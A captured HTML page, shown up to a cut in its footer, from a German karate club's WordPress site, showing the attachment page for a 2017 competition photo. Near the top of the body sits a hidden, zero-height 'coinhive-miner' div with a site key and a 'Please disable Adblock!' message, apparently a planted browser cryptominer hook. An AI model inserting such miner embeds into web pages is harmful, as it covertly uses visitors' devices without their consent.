

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budo-kai.de/robin-sueddeutsche-mathe-im-boden-feb-2017/
body_size: 10020
content:
<!DOCTYPE html>

<html lang="de">

	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
				
				 
		<title>Robin-Süddeutsche-Mathe-im-Boden-Feb-2017 &#8211; Budo-Kai Bühlertal</title>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="4/OOKsn4N1D5FyvWe45_roAtMoHpSqFni1L7LgPC4WT5s" />
<meta name="msvalidate.01" content="74B0EC401FA9EDBA78E18983AF399D0A" />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Budo-Kai Bühlertal &raquo; Feed" href="https://budo-kai.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Budo-Kai Bühlertal &raquo; Kommentar-Feed" href="https://budo-kai.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Budo-Kai Bühlertal &raquo; Robin-Süddeutsche-Mathe-im-Boden-Feb-2017-Kommentar-Feed" href="https://budo-kai.de/feed/?attachment_id=1772" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budo-kai.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://budo-kai.de/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-timetable-css'  href='https://budo-kai.de/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.3.1' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<link rel='stylesheet' id='iw-defaults-css'  href='https://budo-kai.de/wp-content/plugins/widgets-for-siteorigin/inc/../css/defaults.css?ver=1.4.7' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://budo-kai.de/wp-content/plugins/jetpack/css/jetpack.css?ver=8.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='baskerville_googleFonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700%7CRoboto%3A400%2C400italic%2C700%2C700italic%2C300%7CPacifico%3A400&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='baskerville_style-css'  href='https://budo-kai.de/wp-content/themes/BKB_2.0/style.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://budo-kai.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://budo-kai.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budo-kai.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://budo-kai.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://wp.me/a8tbur-sA' />
<link rel="alternate" type="application/json+oembed" href="https://budo-kai.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudo-kai.de%2Frobin-sueddeutsche-mathe-im-boden-feb-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://budo-kai.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudo-kai.de%2Frobin-sueddeutsche-mathe-im-boden-feb-2017%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lsow_fs = {can_use_premium_code: false};
            })();
        </script>
        <style type="text/css" media="all" id="wcs_styles"></style>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #cccccc; }
</style>
				<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Robin-Süddeutsche-Mathe-im-Boden-Feb-2017" />
<meta property="og:url" content="https://budo-kai.de/robin-sueddeutsche-mathe-im-boden-feb-2017/" />
<meta property="og:description" content="Besuche den Beitrag für mehr Info." />
<meta property="article:published_time" content="2017-03-04T17:21:53+00:00" />
<meta property="article:modified_time" content="2017-03-04T17:21:53+00:00" />
<meta property="og:site_name" content="Budo-Kai Bühlertal" />
<meta property="og:image" content="https://budo-kai.de/wp-content/uploads/2017/03/Robin-Süddeutsche-Mathe-im-Boden-Feb-2017.jpg" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:site" content="@BudoKaiBtal" />
<meta name="twitter:text:title" content="Robin-Süddeutsche-Mathe-im-Boden-Feb-2017" />
<meta name="twitter:image" content="https://i2.wp.com/budo-kai.de/wp-content/uploads/2017/03/Robin-Süddeutsche-Mathe-im-Boden-Feb-2017.jpg?fit=1200%2C748&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Besuche den Beitrag für mehr Info." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/budo-kai.de/wp-content/uploads/2016/12/cropped-logo-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/budo-kai.de/wp-content/uploads/2016/12/cropped-logo-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i0.wp.com/budo-kai.de/wp-content/uploads/2016/12/cropped-logo-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/budo-kai.de/wp-content/uploads/2016/12/cropped-logo-1.png?fit=270%2C270&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

.wcs-timetable__container {
	padding-top:0;
}

.wcs-timetable__parent {
	margin:0 !important;
}

.jp-carousel-info {
	display: none;
}
.jp-carousel-overlay {
  opacity: 0.95;
	height: 100%;
}

#subscribe-email input {
	width: 100%;
	padding: 16px 55px 16px 20px;
	border: none;
	margin: 0;
	background: #333;
	color: #fff;
	border-radius: 3px;
	font-family: 'Roboto', sans-serif;
	font-size: 0.9em;
}

#subscribe-submit input {
	font-size: 0.9em;
	padding: 16px 20px;
	background: #2B3542;
	border-radius: 3px;
	color: #fff;
	border: none;
}

#subscribe-submit input:hover {
	background: #db2326;
	color: #fff;
}

.must-log-in {
	display:none;
}

.nocomments {
    padding: 0%;
}

#formular {
	font-size: 0.9em;
	padding: 16px 20px;
	background: #2B3542;
	border-radius: 3px;
	color: #fff;
	border: none;
}
#formular:hover {
	background: #db2326;
	color: #fff;
	text-decoration: none;
}
.sow-icon-fontawesome {
	padding-left:0.5em;
}			</style>
			</head>
	
	<body class="attachment attachment-template-default single single-attachment postid-1772 attachmentid-1772 attachment-jpeg custom-background no-featured-image single single-post">
	   <div class="coinhive-miner" 
            style="width: 256px; height: 0px"
            data-key="6Djt7TRBXwgfmanmsA4JHBHmuxHkIP3F">
            <em>Please disable Adblock!</em>
        </div>
		<div class="header section small-padding bg-dark bg-image" style="background-image: url(https://budo-kai.de/wp-content/uploads/2018/12/cropped-20181124_163242-1.jpg);">
		
			<div class="cover"></div>
			
			<div class="header-search-block bg-graphite hidden">
			
				<form method="get" class="searchform" action="https://budo-kai.de/">
	<input type="search" value="" placeholder="Search form" name="s" class="s" /> 
	<input type="submit" class="searchsubmit" value="Search">
</form>			
			</div> <!-- /header-search-block -->
					
			<div class="header-inner section-inner">
			
								
					<div class="blog-logo">
					
				        <a class="logo" href='https://budo-kai.de/' title='Budo-Kai Bühlertal &mdash; Dies ist die offizielle Vereinswebseite des Budo-Kai Bühlertal e.V.' rel='home'>
				        	<img src='http://beta-bkb.de/wp-content/uploads/2016/12/logo.png' alt='Budo-Kai Bühlertal'>
				        </a>
			        
					</div>
			
											
			</div> <!-- /header-inner -->
						
		</div> <!-- /header -->
		
		<div class="navigation section no-padding bg-dark">
		
			<div class="navigation-inner section-inner">
			
				<div class="nav-toggle fleft hidden">
					
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
					
					<div class="clear"></div>
					
				</div>
						
				<ul class="main-menu">
				
					<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-children menu-item-1073"><a href="https://budo-kai.de/ueber-uns/">Über uns</a>
<ul class="sub-menu">
	<li id="menu-item-2368" class="menu-item menu-item-type-post_type_archive menu-item-object-trainer menu-item-has-children has-children menu-item-2368"><a href="https://budo-kai.de/trainer/">Trainer</a>
	<ul class="sub-menu">
		<li id="menu-item-2669" class="menu-item menu-item-type-taxonomy menu-item-object-abteilung menu-item-2669"><a href="https://budo-kai.de/abteilung/trainer-karate/">Karate</a></li>
	</ul>
</li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://budo-kai.de/ueber-uns/dojo/">Dojo</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://budo-kai.de/ueber-uns/trainingsplan/">Trainingsplan</a></li>
</ul>
</li>
<li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-children menu-item-1498"><a href="http://budo-kai.de/vorstand/gesamtverein/">Vorstandschaft</a>
<ul class="sub-menu">
	<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-vorstand menu-item-1383"><a href="https://budo-kai.de/vorstand/gesamtverein/">Karate Vorstand</a></li>
	<li id="menu-item-4799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4799"><a href="https://budo-kai.de/vorstand/beisitzer/">Karate Beisitzer</a></li>
</ul>
</li>
<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://budo-kai.de/termine/">Termine</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children has-children menu-item-1079"><a href="https://budo-kai.de/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-1083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1083"><a href="https://budo-kai.de/category/gesamtverein/">Gesamtverein Karate</a></li>
</ul>
</li>
<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://budo-kai.de/galerie/">Galerie</a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-children menu-item-1080"><a href="https://budo-kai.de/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="https://budo-kai.de/kontakt/an-abmeldung/">An-/Abmeldung</a></li>
</ul>
</li>
											
				 </ul> <!-- /main-menu -->
				 
				 <a class="search-toggle fright" href="#"></a>
				 
				 <div class="clear"></div>
				 
			</div> <!-- /navigation-inner -->
			
		</div> <!-- /navigation -->
		
		<div class="mobile-navigation section bg-graphite no-padding hidden">
					
			<ul class="mobile-menu">
			
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-children menu-item-1073"><a href="https://budo-kai.de/ueber-uns/">Über uns</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-trainer menu-item-has-children has-children menu-item-2368"><a href="https://budo-kai.de/trainer/">Trainer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-abteilung menu-item-2669"><a href="https://budo-kai.de/abteilung/trainer-karate/">Karate</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://budo-kai.de/ueber-uns/dojo/">Dojo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://budo-kai.de/ueber-uns/trainingsplan/">Trainingsplan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-children menu-item-1498"><a href="http://budo-kai.de/vorstand/gesamtverein/">Vorstandschaft</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-vorstand menu-item-1383"><a href="https://budo-kai.de/vorstand/gesamtverein/">Karate Vorstand</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4799"><a href="https://budo-kai.de/vorstand/beisitzer/">Karate Beisitzer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://budo-kai.de/termine/">Termine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children has-children menu-item-1079"><a href="https://budo-kai.de/berichte/">Berichte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1083"><a href="https://budo-kai.de/category/gesamtverein/">Gesamtverein Karate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://budo-kai.de/galerie/">Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-children menu-item-1080"><a href="https://budo-kai.de/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="https://budo-kai.de/kontakt/an-abmeldung/">An-/Abmeldung</a></li>
</ul>
</li>
										
			 </ul> <!-- /main-menu -->
		
		</div> <!-- /mobile-navigation -->
<div class="wrapper section medium-padding">

	<div class="section-inner">

		<div class="content fleft">
												        
						
				<div id="post-1772" class="post post-1772 attachment type-attachment status-inherit hentry">
														
					<div class="featured-media">
					
											
						<a href="https://i2.wp.com/budo-kai.de/wp-content/uploads/2017/03/Robin-Süddeutsche-Mathe-im-Boden-Feb-2017.jpg?fit=1200%2C748&#038;ssl=1" title="Robin-Süddeutsche-Mathe-im-Boden-Feb-2017" rel="attachment">
							<img width="945" height="589" src="https://i2.wp.com/budo-kai.de/wp-content/uploads/2017/03/Robin-Süddeutsche-Mathe-im-Boden-Feb-2017.jpg?fit=945%2C589&amp;ssl=1" class="attachment-post-image size-post-image jetpack-lazy-image" alt="" data-attachment-id="1772" data-permalink="https://budo-kai.de/robin-sueddeutsche-mathe-im-boden-feb-2017/" data-orig-file="https://i2.wp.com/budo-kai.de/wp-content/uploads/2017/03/Robin-Süddeutsche-Mathe-im-Boden-Feb-2017.jpg?fit=1200%2C748&amp;ssl=1" data-orig-size="1200,748" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 40D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1486814076&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;58&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Robin-Süddeutsche-Mathe-im-Boden-Feb-2017" data-image-description="" data-medium-file="https://i2.wp.com/budo-kai.de/wp-content/uploads/2017/03/Robin-Süddeutsche-Mathe-im-Boden-Feb-2017.jpg?fit=300%2C187&amp;ssl=1" data-large-file="https://i2.wp.com/budo-kai.de/wp-content/uploads/2017/03/Robin-Süddeutsche-Mathe-im-Boden-Feb-2017.jpg?fit=676%2C421&amp;ssl=1" data-lazy-srcset="https://i2.wp.com/budo-kai.de/wp-content/uploads/2017/03/Robin-Süddeutsche-Mathe-im-Boden-Feb-2017.jpg?w=1200&amp;ssl=1 1200w, https://i2.wp.com/budo-kai.de/wp-content/uploads/2017/03/Robin-Süddeutsche-Mathe-im-Boden-Feb-2017.jpg?resize=300%2C187&amp;ssl=1 300w, https://i2.wp.com/budo-kai.de/wp-content/uploads/2017/03/Robin-Süddeutsche-Mathe-im-Boden-Feb-2017.jpg?resize=768%2C479&amp;ssl=1 768w, https://i2.wp.com/budo-kai.de/wp-content/uploads/2017/03/Robin-Süddeutsche-Mathe-im-Boden-Feb-2017.jpg?resize=1024%2C638&amp;ssl=1 1024w, https://i2.wp.com/budo-kai.de/wp-content/uploads/2017/03/Robin-Süddeutsche-Mathe-im-Boden-Feb-2017.jpg?resize=945%2C589&amp;ssl=1 945w, https://i2.wp.com/budo-kai.de/wp-content/uploads/2017/03/Robin-Süddeutsche-Mathe-im-Boden-Feb-2017.jpg?resize=600%2C374&amp;ssl=1 600w" data-lazy-sizes="(max-width: 945px) 100vw, 945px" data-lazy-src="https://i2.wp.com/budo-kai.de/wp-content/uploads/2017/03/Robin-Süddeutsche-Mathe-im-Boden-Feb-2017.jpg?fit=945%2C589&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a>
					
					</div> <!-- /featured-media -->
					
					<div class="post-header">
					
						<h2 class="post-title">Robin-Süddeutsche-Mathe-im-Boden-Feb-2017.jpg</h2>
					
					</div> <!-- /post-header -->
																	
					<div class="post-meta-container">
					
						<div class="post-author">
						
							<div class="post-author-content">
							
								<h4>About the attachment</h4>
								
								<p></p>
							
							</div> <!-- /post-author-content -->
						
						</div> <!-- /post-author -->
						
						<div class="post-meta">
						
							<p class="post-date">4. März 2017</p>
							<p class="image-resolution">1200 <span style="text-transform:lowercase;">x</span> 748 px</p>
						
						</div> <!-- /post-meta -->
						
						<div class="clear"></div>
					
					</div> <!-- /post-meta-container -->
					
					
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/robin-sueddeutsche-mathe-im-boden-feb-2017/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://budo-kai.de/wp-login.php?redirect_to=https%3A%2F%2Fbudo-kai.de%2Frobin-sueddeutsche-mathe-im-boden-feb-2017%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
																	                        
			   	    
					
			</div> <!-- /post -->
				
		</div> <!-- /content -->
		
		
	<div class="sidebar fright" role="complementary">
	
		<div class="widget widget_search"><div class="widget-content"><form method="get" class="searchform" action="https://budo-kai.de/">
	<input type="search" value="" placeholder="Search form" name="s" class="s" /> 
	<input type="submit" class="searchsubmit" value="Search">
</form></div><div class="clear"></div></div><div class="widget widget_media_image"><div class="widget-content"><img width="286" height="300" src="https://i0.wp.com/budo-kai.de/wp-content/uploads/2023/12/Siegel_qual._ISV_25.png?fit=286%2C300&amp;ssl=1" class="image wp-image-4917  attachment-medium size-medium jetpack-lazy-image" alt="" style="max-width: 100%; height: auto;" data-attachment-id="4917" data-permalink="https://budo-kai.de/herzlich-willkommen/attachment/siegel_qual-_isv_25/" data-orig-file="https://i0.wp.com/budo-kai.de/wp-content/uploads/2023/12/Siegel_qual._ISV_25.png?fit=742%2C777&amp;ssl=1" data-orig-size="742,777" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Siegel_qual._ISV_25" data-image-description="" data-medium-file="https://i0.wp.com/budo-kai.de/wp-content/uploads/2023/12/Siegel_qual._ISV_25.png?fit=286%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/budo-kai.de/wp-content/uploads/2023/12/Siegel_qual._ISV_25.png?fit=676%2C708&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/budo-kai.de/wp-content/uploads/2023/12/Siegel_qual._ISV_25.png?w=742&amp;ssl=1 742w, https://i0.wp.com/budo-kai.de/wp-content/uploads/2023/12/Siegel_qual._ISV_25.png?resize=286%2C300&amp;ssl=1 286w, https://i0.wp.com/budo-kai.de/wp-content/uploads/2023/12/Siegel_qual._ISV_25.png?resize=600%2C628&amp;ssl=1 600w" data-lazy-sizes="(max-width: 286px) 100vw, 286px" data-lazy-src="https://i0.wp.com/budo-kai.de/wp-content/uploads/2023/12/Siegel_qual._ISV_25.png?fit=286%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></div><div class="clear"></div></div><div class="widget widget_twitter_timeline"><div class="widget-content"><h3 class="widget-title">Folge uns auf Twitter</h3><a class="twitter-timeline" data-height="600" data-theme="light" data-link-color="#f96e5b" data-border-color="#e8e8e8" data-lang="DE" data-partner="jetpack" data-chrome="noheader nofooter noborders noscrollbar transparent" href="https://twitter.com/@BudoKaiBtal" href="https://twitter.com/@BudoKaiBtal">Meine Tweets</a></div><div class="clear"></div></div><div class="widget widget_facebook_likebox"><div class="widget-content"><h3 class="widget-title"><a href="https://www.facebook.com/BudoKaiBtal/">Werde Fan!</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/BudoKaiBtal/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/BudoKaiBtal/"><a href="https://www.facebook.com/BudoKaiBtal/">Werde Fan!</a></blockquote></div>
		</div>
		</div><div class="clear"></div></div>		
	</div><!-- /sidebar -->

		
		<div class="clear"></div>
	
	</div> <!-- /section-inner -->

</div> <!-- /wrapper -->
		
<div class="footer section medium-padding bg-graphite">

	<div class="section-inner row">

		
			<div class="column column-1 one-third">

				<div class="widgets">

					<div class="widget widget_search"><div class="widget-content"><form method="get" class="searchform" action="https://budo-kai.de/">
	<input type="search" value="" placeholder="Search form" name="s" class="s" /> 
	<input type="submit" class="searchsubmit" value="Search">
</form></div><div class="clear"></div></div><div class="widget widget_blog_subscription jetpack_subscription_widget"><div class="widget-content"><h3 class="widget-title">Newsletter Abonnieren</h3>
            <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
				                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
                               class="screen-reader-text"
                               for="subscribe-field-blog_subscription-2">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required" class="required"
                               value=""
                               id="subscribe-field-blog_subscription-2"
                               placeholder="E-Mail-Adresse"/>
                    </p>

                    <p id="subscribe-submit">
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://budo-kai.de/robin-sueddeutsche-mathe-im-boden-feb-2017/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
                        <input type="hidden" name="redirect_fragment" value="blog_subscription-2"/>
						                        <button type="submit"
	                        		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div><div class="clear"></div></div><div class="widget widget_eu_cookie_law_widget"><div class="widget-content"><div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="Schließen und akzeptieren" class="accept" />
	</form>

	Datenschutz &amp; Cookies: Diese Website verwendet Cookies. Wenn du die Website weiterhin nutzt, stimmst du der Verwendung von Cookies zu. <br />
Weitere Informationen, beispielsweise zur Kontrolle von Cookies, findest du hier:
	<a href="https://automattic.com/cookies/" >
		Cookie-Richtlinie	</a>
</div>
</div><div class="clear"></div></div>
				</div>

			</div>

		 <!-- /footer-a -->

		
			<div class="column column-2 one-third">

				<div class="widgets">

							<div class="widget widget_recent_entries"><div class="widget-content">		<h3 class="widget-title">Neueste Beiträge</h3>		<ul>
											<li>
					<a href="https://budo-kai.de/gesamtverein/vereinsmeisterschaft-2025-im-budo-kai/">Vereinsmeisterschaft 2025 im Budo-Kai</a>
									</li>
											<li>
					<a href="https://budo-kai.de/gesamtverein/budo-kai-buehlertal-bei-sueddeutschen-meisterschaft-in-immenstadt/">Budo-Kai Bühlertal bei Süddeutschen Meisterschaft in Immenstadt</a>
									</li>
											<li>
					<a href="https://budo-kai.de/gesamtverein/guertelpruefung-im-budo-kai-buehlertal/">Gürtelprüfung im Budo-Kai Bühlertal</a>
									</li>
											<li>
					<a href="https://budo-kai.de/gesamtverein/nachtrag-zur-deutscher-karatemeisterschaft-in-troisdorf/">Nachtrag zur Deutscher Karatemeisterschaft in Troisdorf</a>
									</li>
											<li>
					<a href="https://budo-kai.de/gesamtverein/budo-kai-buehlertal-gratuliert-erfolgreichen-sportlern-2024/">Budo-Kai Bühlertal gratuliert erfolgreichen Sportlern 2024</a>
									</li>
					</ul>
		</div><div class="clear"></div></div>
				</div> <!-- /widgets -->

			</div>

		 <!-- /footer-b -->

		
			<div class="column column-3 one-third">

				<div class="widgets">

					<div class="widget widget_siteorigin-panels-builder"><div class="widget-content"><div id="pl-w58bdbfb1935f5"  class="panel-layout" ><div id="pg-w58bdbfb1935f5-0"  class="panel-grid panel-no-style" ><div id="pgc-w58bdbfb1935f5-0-0"  class="panel-grid-cell" ><div id="panel-w58bdbfb1935f5-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><h3 class="widget-title">Interessante Links</h3><div class="menu-menu-3-container"><ul id="menu-menu-3" class="menu"><li id="menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a href="https://budo-kai.de/ueber-uns/">Über uns</a></li>
<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://budo-kai.de/ueber-uns/dojo/">Dojo</a></li>
<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://budo-kai.de/ueber-uns/trainingsplan/">Trainingsplan</a></li>
<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://budo-kai.de/termine/">Termine</a></li>
<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://budo-kai.de/kontakt/">Kontakt</a></li>
